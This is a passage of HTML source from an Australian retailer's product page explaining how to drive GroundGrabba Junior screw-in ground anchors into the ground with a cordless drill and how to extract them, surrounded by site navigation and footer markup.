                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-silo-and-tanks"
                                          href="/blogs/applications/tank-and-silo-ground-anchors-and-tie-downs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Silo and Tanks
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-solar-ground-mounted"
                                          href="/blogs/applications/ground-mounted-solar-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Solar - Ground Mounted
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-stages-temporary"
                                          href="/blogs/applications/temporary-stages-or-platforms"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Stages - Temporary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-tiny-homes"
                                          href="/blogs/applications/tiny-home-emergency-housing-shelter-portable-structure-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tiny Homes
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-application-environment"
                                  href="https://groundgrabba.com.au/products/grounded-paws-dog-tie-down-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  ENVIRONMENT 
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-aircraft"
                                          href="/blogs/applications/aviation-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Aircraft
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-antenna-masts"
                                          href="/blogs/applications/antenna-or-satellite-pole-mast-mounts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Antenna Masts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-banners-flags"
                                          href="/blogs/applications/banners-and-outdoor-branding-flags"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Banners &amp; Flags
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-communication-antenna-masts"
                                          href="/blogs/applications/communication-antenna-mast-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Communication Antenna Masts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-earthing-rod-electrodes"
                                          href="/blogs/applications/earthing-electrodes-temporary-rapid-deployment"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Earthing Rod Electrodes
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-electric-fence-bracing"
                                          href="/blogs/applications/electric-fencing-corners"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Electric Fence Bracing
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-farming-agriculture"
                                          href="/blogs/applications/farming-agriculture-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Farming - Agriculture
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-film-and-videography"
                                          href="/blogs/applications/film-and-videography-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Film and Videography
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-garden"
                                          href="/blogs/applications/ground-anchors-for-garden-trellises-vertical-growers-outdoor-plant-frames"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Garden
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-generator-earthing-temporary"
                                          href="/blogs/applications/generator-and-earthing-system-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Generator Earthing - Temporary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-landscaping"
                                          href="/blogs/applications/landscaping-retaining-walls-and-garden-structure-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Landscaping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-market-stalls-gazebos"
                                          href="/blogs/applications/market-stalls-and-pop-ups-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Market Stalls - Gazebos
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-outback-bush"
                                          href="/blogs/applications/bush-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Outback - Bush
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-obstacle-course"
                                          href="/blogs/applications/obstacle-course-structure-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Obstacle Course
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-shade-sails"
                                          href="/blogs/applications/shade-structures-and-sails"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shade Sails
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-traps"
                                          href="/blogs/applications/animal-traps"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Traps
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-trees"
                                          href="/blogs/applications/anchoring-systems-for-tall-trees-palms-urban-landscape-features"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trees
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-wildlife-camera-poles"
                                          href="/blogs/applications/wildlife-camera-masts-and-poles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wildlife Camera Poles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-environment-wind-turbines-portable"
                                          href="/blogs/applications/wind-turbines-temporary-installations"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wind Turbines - Portable
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-application-recreation"
                                  href="https://groundgrabba.com.au/products/grounded-paws-dog-tie-down-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  RECREATION
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-4-wheel-driving"
                                          href="https://groundgrabba.com.au/blogs/applications/4wd-and-overlanding-setups"
                                          class="mega-menu__link link"
                                          
                                        >
                                          4 Wheel Driving
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-bat-wing-annexe"
                                          href="/blogs/applications/bat-wing-4wd-annexe-pegs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat Wing - Annexe
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-beach-and-sand"
                                          href="/blogs/applications/beach-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beach and Sand
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-boating"
                                          href="/blogs/applications/ground-anchors-for-boating-or-fishing"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boating 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-camping"
                                          href="/blogs/applications/camping-tents-awnings-gazebos"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Camping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-caravans-rvs"
                                          href="/blogs/applications/caravanning-and-rvs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Caravans &amp; RV&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-cinema-screens-outdoor"
                                          href="/blogs/applications/outdoor-cinema-screen-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Cinema Screens - Outdoor
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-dog-pet-tie-downs"
                                          href="/blogs/applications/pet-tie-downs-dogs-goats-sheep-yowis"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dog - Pet Tie Downs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-events"
                                          href="/blogs/applications/outdoor-events-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Events
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-forest-camping"
                                          href="/blogs/applications/forest-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Forest Camping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-furniture-outdoor"
                                          href="/blogs/applications/outdoor-furniture-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Furniture - Outdoor
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-hunting-blinds"
                                          href="/blogs/applications/hunting-and-outdoor-blinds"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hunting Blinds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-horse-jumping"
                                          href="/blogs/applications/horse-jump-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Horse Jumping
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-inflatables"
                                          href="/blogs/applications/ground-anchoring-for-inflatables"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Inflatables
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-sports"
                                          href="/blogs/applications/ground-anchors-for-sports"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sports
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-stretch-tents"
                                          href="/blogs/applications/stretch-tent-and-bedouin-tent-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Stretch Tents 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-jumping-castles"
                                          href="/blogs/applications/ground-anchors-for-jumping-castles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Jumping Castles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-trampolines"
                                          href="/blogs/applications/trampoline-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Trampolines
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-recreation-swing-sets"
                                          href="/blogs/applications/swing-sets-and-play-equipment-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Swing Sets
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-technical-info"
                    href="/pages/technical-info"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Technical Info</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://groundgrabba.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GroundGrabba AU",
    
      "logo": "https:\/\/groundgrabba.com.au\/cdn\/shop\/files\/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/groundgrabba.com.au\/pages\/how-to-deploy-groundgrabba-junior"
  }
</script>
<style> #shopify-section-sections--24339372900516__header .mega-menu__link--level-2 {font-weight: bold;} </style></div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24339372212388__main" class="shopify-section section"><style data-shopify>.section-template--24339372212388__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372212388__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--24339372212388__main-padding">
  <h1 class="main-page-title page-title h0">
    How To Deploy GroundGrabba Junior
  </h1>
  <div class="rte">
    <p style="text-align: center;">Although not rocket science, here is some helpful advice on how to drive your GroundGrabba Junior into the ground.</p>
<p>Please read on…</p>
<p>To use GroundGrabba screw-in stakes it is best and easiest used with a cordless drill.</p>
<p>Sure, you can try and use a wrench or ratchet socket but GroundGrabbas are made to make life easier and more secure in your staking process.</p>
<p>Most 18v cordless drill will work fine except in the hardest of grounds where you may need more torque.</p>
<p>We suggest a drill with at least 65Nm of torque. </p>
<p><strong>Please note:</strong> Only use impact type drills with our GroundGrabba steel ground anchors and stakes, never for GroundGrabba Lites.</p>
<p>Then, to adapt to the 15mm hex head you will need a <a href="https://groundgrabba.com.au/collections/accessories/products/medium-duty-hex-driver" target="_blank" rel="noopener noreferrer">socket driver</a> for your drill.</p>
<h2 style="text-align: center;"><strong>Will GroundGrabbas go through rock?</strong></h2>
<p><span style="text-decoration: underline;"><strong>NO</strong></span>, they will not! If you hit a rock or underground obstruction just do what you’d do if hammering a stake… move it!</p>
<h2 style="text-align: center;"><strong>Hard Grounds</strong></h2>
<p style="text-align: left;">If you find the ground too hard it is recommended to drill a 8mm pilot hole with a masonry drill bit to its full length of 275mm. Sometimes the ground may be so hard that unless you have a very high torque impact wrench you may not be successful. </p>
<h2 style="text-align: center;"><strong>Steps to deploy </strong></h2>
<p style="text-align: left;"><span style="color: #ff2a00;">1/ Make sure that there are no underground dangers such as services not limited to: Electricity, gas, communications, water, sewage/effluent, drainage. </span></p>
<p style="text-align: left;">2/ Place the pointed tip of the GroundGrabba against the ground where you need to deploy it.</p>
<p style="text-align: left;">3/ Place the 15mm socket (which is already in the drill ready for use) on top of the GroundGrabba hex head.</p>
<p style="text-align: left;">4/ Hold the drill steady with a tight grip in BOTH HANDS, one on the handle the other on top of the drill body so you can push down.</p>
<p style="text-align: left;">5/ Make sure your feet are about or 300mm apart and you have a sure footing and that…</p>
<p style="text-align: left;">6/ The drill handle is just on the inside of your RIGHT leg (if using a longer GroundGrabba you may only be able to achieve this after the GroundGrabba has wound itself down far enough) which helps prevent wrist injury should the drill handle want to twist counter clockwise.</p>
<p style="text-align: left;">7/ Start your drill slowly (Best on a medium safety torque setting until you are competent with being able to increase it) pressing down on the drill.</p>
<p style="text-align: left;">8/ Keep the speed slow with downward force until you feel your drill slow down more as the flights bite into the ground and start to draw itself downward.</p>
<p style="text-align: left;">9/ As the GroundGrabba draws itself down, if you choose you may now reduce the down force.</p>
<p style="text-align: left;">10/ When the hex head of the GroundGrabba reaches almost ground level you can stop.</p>
<p style="text-align: left;">NB. If you drill too fast or without enough downward force or both all you may do is bore a hole in the earth and your GroundGrabba will not anchor to the best of its ability.</p>
<h2 style="text-align: center;">Steps to Extraction</h2>
<p style="text-align: left;">1/ Remove any loose attachments or tie downs from your GroundGrabba before starting the extraction process.</p>
<p style="text-align: left;">2/ Place the 15mm socket (which is already in the drill ready for use) on top of the GroundGrabba hex head.</p>
<p style="text-align: left;">3/ Hold the drill steady with a tight grip in BOTH HANDS, one on the handle the other on top of the drill body so you can push down.</p>
<p style="text-align: left;">4/ Make sure your feet are about 300mm apart and you have a sure footing and that…</p>
<p style="text-align: left;">5/ The drill handle is just on the inside of your LEFT leg which helps prevent wrist injury should the drill handle want to twist clockwise.</p>
<p style="text-align: left;">6/ Start your drill slowly, or if experienced it’s ok to use high speed (Best on a medium safety torque setting until you are competent with being able to increase it) pressing down on the drill.</p>
<p style="text-align: left;">7/ Keep the speed slow (or high speed when experienced) with downward force so as to keep the drill socket connected to the hex head and the GroundGrabba will start rising.</p>
  </div>
</div>


</section><section id="shopify-section-template--24339372212388__newsletter" class="shopify-section section"><style data-shopify>.section-template--24339372212388__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24339372212388__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--24339372212388__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--24339372212388__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--24339372212388__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--24339372212388__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--24339372212388__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24339372867748__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24339372867748__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24339372867748__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24339372867748__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24339372867748__footer color-inverse gradient section-sections--24339372867748__footer-padding animate-section animate--hidden" data-animations='' data-type='JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//groundgrabba.com.au/cdn/shop/files/GroundGrabba-Logo-White-Text-Transparent-Background-Circle_3948e4c3-5351-4912-9c04-ae7bd163a443.png?v=1744266317&width=200, //groundgrabba.com.au/cdn/shop/files/GroundGrabba-Logo-White-Text-Transparent-Background-Circle_3948e4c3-5351-4912-9c04-ae7bd163a443.png?v=1744266317&width=400 2x"
                              src="//groundgrabba.com.au/cdn/shop/files/GroundGrabba-Logo-White-Text-Transparent-Background-Circle_3948e4c3-5351-4912-9c04-ae7bd163a443.png?v=1744266317&width=760"
                              alt=""
                              loading="lazy"
                              width="2362"
                              height="2362"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/certifications-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AS Certifications
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/ground-grabba-locations"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Locations
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockists-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stockists
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms
                            </a>
                          </li><li>
                            <a
                              href="https://groundgrabba.com.au/pages/lifetime-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranties, Returns & Safety Disclaimers
                            </a>
                          </li><li>
                            <a
                              href="/pages/gr14-anchor-calculator-beta-v1-8"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Calculator -Which GroundGrabba and How many
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop- footer-block--mobile- animate-item animate-item--child"
                style="--index: 2;" 
              ><div id="shopify-block-AeWZQbVFFZFd1KzRSN__klaviyo_email_marketing_sms_form_embed_block_Lfhqn4" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-WczPRm"></div>




</div>
                    <div class="footer-phone">
                      <span>Phone: </span><a href="tel:+611300988655">(+61) 1 300 988 655</a>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
